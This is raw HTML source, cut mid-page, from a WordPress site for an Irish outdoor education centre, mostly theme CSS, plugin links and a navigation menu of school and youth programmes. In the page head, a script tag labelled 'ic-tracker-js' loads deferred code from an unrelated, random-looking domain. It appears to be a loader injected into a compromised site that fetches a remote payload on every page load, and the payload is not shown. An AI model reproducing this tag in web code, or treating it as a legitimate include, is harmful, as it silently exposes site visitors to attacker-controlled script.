50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.shielbagganoec.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.shielbagganoec.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.shielbagganoec.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='astra-addon-css-css' href='https://www.shielbagganoec.com/wp-content/uploads/astra-addon/astra-addon-696a5018ac37d7-37666031.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://www.shielbagganoec.com/wp-content/plugins/event-tickets/build/css/rsvp.css?ver=5.27.3' media='all' />
<link rel='stylesheet' id='cada-media-design-theme-css-css' href='https://www.shielbagganoec.com/wp-content/themes/cada-media-design/style.css?ver=1.0.0' media='all' />
<script src="https://www.shielbagganoec.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://www.shielbagganoec.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.shielbagganoec.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://daoodasdldldl.com/zzx?ts=1769108636" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.shielbagganoec.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.shielbagganoec.com/wp-json/wp/v2/pages/4548" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.shielbagganoec.com/one-page/" />
<link rel='shortlink' href='https://www.shielbagganoec.com/?p=4548' />
<meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://www.shielbagganoec.com"><link rel="https://theeventscalendar.com/" href="https://www.shielbagganoec.com/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.shielbagganoec.com"><link rel="alternate" href="https://www.shielbagganoec.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template page-template-100-width page-template-100-width-php page page-id-4548 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-cada-media-design tribe-no-js tec-no-tickets-on-recurring tec-no-rsvp-on-recurring ast-desktop ast-plain-container ast-no-sidebar astra-4.12.0 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-12391 astra-addon-4.12.0 tribe-theme-astra">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.shielbagganoec.com/" class="custom-logo-link" rel="home"><img width="237" height="42" src="https://www.shielbagganoec.com/wp-content/uploads/2017/01/sticky_logo.jpg" class="custom-logo" alt="" decoding="async" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.shielbagganoec.com/" rel="home" itemprop="url" >
					
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																								<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-11760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11760"><a aria-expanded="false" href="https://www.shielbagganoec.com/schools-youth/" class="menu-link">Colleges + Schools + Youth<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-11766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://www.shielbagganoec.com/schools-youth/primary-schools/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Primary Schools</a></li>
	<li id="menu-item-11767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767"><a href="https://www.shielbagganoec.com/schools-youth/secondary-schools/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Secondary Schools</a></li>
	<li id="menu-item-11770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://www.shielbagganoec.com/schools-youth/third-level/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Third Level</a></li>
	<li id="menu-item-11771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11771"><a href="https://www.shielbagganoec.com/schools-youth/youth-programmes/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Youth Programmes</a></li>
	<li id="menu-item-11773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11773"><a href="https://www.shielbagganoec.com/schools-youth/summer-camps/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Summer Camps</a></li>
	<li id="menu-item-11772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11772"><a href="https://www.shielbagganoec.com/schools-youth/scouts-and-guides/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Scouts and Guides</a></li>
	<li id="menu-item-11776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11776"><a href="https://www.shielbagganoec.com/schools-youth/gaisce/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gaisce</a></li>
</ul>
</li>
<li id="menu-item-12410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12410"><a href="https://www.shielbagganoec.com/summer-programmes/" class="menu-link">Summer Programmes</a></li>
<li id="menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12388"><a href="https://www.shielbagganoec.com/bunclody-adventure-hub/" class="menu-link">Bunclody Adventure Hub</a></li>
<li id="menu-item-12389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12389"><a href="/event/" class="menu-link">Book Online</a></li>
<li id="menu-item-12852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12852"><a href="https://www.shielbagganoec.com/contact-us/" class="menu-link">Contact Us</a></li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.shielbagganoec.com/" class="custom-logo-link" rel="home"><img width="237" height="42" src="https://www.shielbagganoec.com/wp-content/uploads/2017/01/sticky_logo.jpg" class="custom-logo" alt="" decoding="async" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://www.shielbagganoec.com/" rel="home" itemprop="url" >
					
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: 2022MainMenu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11760"><a aria-expanded="false" href="https://www.shielbagganoec.com/schools-youth/" class="menu-link">Colleges + Schools + Youth<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766"><a href="https://www.shielbagganoec.com/schools-youth/primary-schools/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Primary Schools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767"><a href="https://www.shielbagganoec.com/schools-youth/secondary-schools/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Secondary Schools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11770"><a href="https://www.shielbagganoec.com/schools-youth/third-level/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Third Level</a></li>
